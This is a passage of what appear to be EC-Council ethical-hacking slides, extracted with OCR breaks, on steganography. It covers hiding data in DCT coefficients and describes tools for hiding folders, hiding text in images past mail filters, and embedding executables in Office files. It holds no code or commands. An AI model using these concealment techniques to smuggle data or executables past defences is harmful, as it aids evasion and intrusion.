

Masking techniques hide information in such a way that the hidden message is more integral to the cover image than simply hiding data in the "noise" level

Masking adds redundancy to the hidden information information



EC-Council

**CH C: H idin g file s**



## Algorithms and Transformation

Another steganography technique is to hide data in mathematical functions that are in compression algorithms

J PEG images use the Discrete Cosine Transform (DCT) technique to achieve image compression

### Hiding data:

- Take the DCT or wavelet transform of the cover image and find the coefficients below a specific threshold
- Replace these bits with bits to be hidden
- Take the inverse transform and store it as a reguar image

### Recovering the data:

- Take the transform of the modified image and find the coefficients below a specific threshold
- Extract bits of data from these coefficients and combine the bits into an actual message

EC-Council

**CH C: H idin g file s**





The DCT function:

$$
F(u, v) = \frac{\Lambda(u)\Lambda(v)}{4} \sum_{i=0}^{7} \sum_{j=0}^{7} \cos \frac{(2i+1) \cdot u\pi}{16} \cdot \cos \frac{(2j+1) \cdot v\pi}{16} \cdot f(i, j)
$$

$$
\Lambda(\xi) = \begin{cases} \frac{1}{\sqrt{2}} & \text{for } \xi = 0\\ 1 & \text{otherwise} \end{cases}
$$

Another steganography method is to hide data in mathematical functions that are in compression algorithms

EC-Council

**CH C: H idin g file s**





# Steganography Tools

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



vice versa



 $E$ 



Hide any folder or a group of folders on your system by pressing a simple hotkey combination

The select folders will remain invisible until you decide to make them visible again using your hotkey combinations

You can also password-protect your hotkey combinations







A security suite that helps you to hide files, encrypt files, destroy your Internet traces, shred files, make secure IP to IP password transfers, and even lock any application on your computer



EC-Council



**CH C: H idin g file s**



Image Hide is a steganography program that hides text in images

Does simple encryption and decryption of data

Even after adding bytes of data, there will not be any increase in the size of the image

Image looks the same as normal paint packages

Loads and saves to files and gets past all mail sniffers



**EC-Counci** 

**CH C: H idin g file s**





Stealth Files can hide executables in other files such as Microsoft Word, Excel, PowerPoint, and Acrobat



EC-Council





EC-Council



### Step 1: Select a Carrier File for hiding information

